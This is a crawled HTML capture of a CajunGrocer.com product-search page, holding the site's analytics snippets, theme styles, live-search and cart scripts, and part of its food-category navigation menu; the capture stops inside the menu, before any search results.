

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=$31%20-%20$40
body_size: 20261
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - $31 - $40</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
